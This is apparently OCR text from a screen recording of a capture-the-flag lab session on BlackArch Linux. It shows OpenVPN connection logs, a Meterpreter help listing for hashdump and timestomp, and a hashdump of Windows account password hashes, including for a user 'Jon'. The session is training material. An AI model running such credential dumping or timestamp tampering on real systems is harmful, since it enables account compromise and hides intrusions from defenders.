 parsec [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
root@blackarch:~
2021-01-10 06:52:25 OPTIONS IMPORT: adjusting link_mtu to 1624
2021-01-10 06:52:25 Using peer cipher 'AES-256-CBC'
2021-01-10 06:52:25 Outgoing Data Channel: Cipher 'AES-256-CBC' initia
256 bit key
2021-01-10 06:52:25 Outgoing Data Channel: Using 512 bit message hash
or HMAC authentication
2021-01-10 06:52:25 Incoming Data Channel: Cipher 'AES-256-CBC' initia
256 bit key
2021-01-10 06:52:25 Incoming Data Channel: Using 512 bit message hash
or HMAC authentication
2021-01-10 06:52:25 net_route_v4_best_gw query: dst 0.0.0.0
2021-01-10 06:52:25 net_route_v4_best_gw result: via 192.168.100.1 dev
2021-01-10 06:52:25 ROUTE_GATEWAY 192.168.100.1/255.255.255.0 IFACE=en
R=08:00:27:8b:b4:f4
2021-01-10 06:52:25 TUN/TAP device tun0 opened
2021-01-10 06:52:25 net_iface_mtu_set: mtu 1500 for tun0
2021-01-10 06:52:25 net_iface_up: set tun0 up
2021-01-10 06:52:25 net_addr_v4_add: 10.9.245.247/16 dev tun0
2021-01-10 06:52:25 net_route_v4_add: 10.10.0.0/16 via 10.9.0.1 dev [N
0 metric 1000
2021-01-10 06:52:25 WARNING: this configuration may cache passwords in
use the auth-nocache option to prevent this
2021-01-10 06:52:25 Initialization Sequence Completed
root@blackarch:~
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
c:\
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
root@blackarch:~
[ blackarch ~ ]# sakura
(sakura:5528): VTE-WARNING **: 06:47:45.559: (../vte/src/vtegtk.cc:2474):int vte
_terminal_match_add_regex(VteTerminal*, VteRegex*, guint32): runtime check faile
d: (_vte_regex_has_multiline_compile_flag(regex))
(sakura:5528): VTE-WARNING **: 06:47:45.573: (../vte/src/vtegtk.cc:2474):int vte
_terminal_match_add_regex(VteTerminal*, VteRegex*, guint32): runtime check faile
d: (_vte_regex_has_multiline_compile_flag(regex))
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.245.247 netmask 255.255.0.0 destination 10.9.245.247
inet6 fe80::a903:d117:3e53:84c2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500
(UNSPEC)
RX packets 15 bytes 760 (760.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 792 (792.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[ blackarch ~ ]#
1 root@blackarch:~ root@blackarch:~ root@blackarch:~ root@blackarch:~ Sun 10 Jan 2021 06:54:57 AM UTC